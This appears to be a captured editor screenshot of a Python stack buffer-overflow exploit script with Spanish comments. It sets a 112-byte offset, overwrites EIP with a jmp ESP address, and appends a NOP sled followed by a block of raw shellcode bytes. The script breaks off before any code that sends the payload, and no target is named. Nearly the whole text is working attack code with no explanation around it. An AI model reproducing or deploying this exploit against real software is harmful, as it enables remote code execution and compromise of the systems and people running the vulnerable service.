 GNU nano 8.4 script.py
#!/usr/bin/python3
import socket
# --- Configuración del exploit ---
offset = 112
before_eip = b"A" * offset
# 0x08049d55 -> jmp ESP
eip = b"\x55\x9d\x04\x08"
shellcode = b""
shellcode += b"\xdd\xc1\xb8\x26\x2f\xa9\x3c\xd9\x74\x24\xf4"
shellcode += b"\x5b\x33\xc9\xb1\x1f\x31\x43\x1a\x03\x43\x1a"
shellcode += b"\x83\xeb\xfc\xe2\xd3\x45\xa3\x62\x2a\x41\x44"
shellcode += b"\x79\x1f\x36\xf8\x14\x9d\x08\x98\x61\x40\xa5"
shellcode += b"\xe5\xe5\xd9\x5e\x26\xa1\xd8\x84\xce\xb0\xe2"
shellcode += b"\xb9\xb5\x3c\x03\xd3\xaf\x66\x93\x75\x67\x1e"
shellcode += b"\xf2\x35\x4a\xa0\x71\x79\x2d\xb8\x37\x0e\xf3"
shellcode += b"\xd2\x65\xee\x0b\x23\x31\x85\x0b\x49\xc4\xd0"
shellcode += b"\xef\xbc\x0f\x2f\x6f\x3b\x4f\xc9\xcd\xaf\x68"
shellcode += b"\x98\x29\x89\x76\xcc\x35\xe9\xff\x0f\xf4\x02"
shellcode += b"\xf3\x0e\x14\xd8\xbb\xec\x16\x61\x3e\xce\xd1"
shellcode += b"\x72\x1b\x46\xc0\xea\x29\x7c\xb3\x0e\x80\xfd"
shellcode += b"\x36\xd0\x62\xfc\xc7\x30\x2a\x01\x38\xb3\x4a"
shellcode += b"\xb9\x39\xb3\x4a\xbd\xf4\x33"
after_eip = b"\x90" * 32 + shellcode